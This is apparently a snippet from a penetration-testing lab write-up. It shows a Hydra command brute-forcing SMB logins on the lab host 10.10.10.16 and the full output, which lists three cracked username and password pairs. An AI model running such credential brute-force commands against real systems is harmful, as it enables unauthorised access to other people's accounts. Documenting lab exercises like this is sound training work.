 $hydra -L user.txt -P /usr/share/wordlists/nmap.lst smb://10.10.10.16
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-11 01:30:45
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 35588 login tries (l:7/p:5084), ~35588 tries
per task
[DATA] attacking smb://10.10.10.16:445/
[STATUS] 15350.00 tries/min, 15350 tries in 00:01h, 20238 to do in 00:02h, 1 active
[445][smb] host: 10.10.10.16   login: jason   password: qwerty
[STATUS] 12881.50 tries/min, 25763 tries in 00:02h, 9825 to do in 00:01h, 1 active
[445][smb] host: 10.10.10.16   login: martin   password: apple
[445][smb] host: 10.10.10.16   login: shiela   password: test
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-11 01:33:44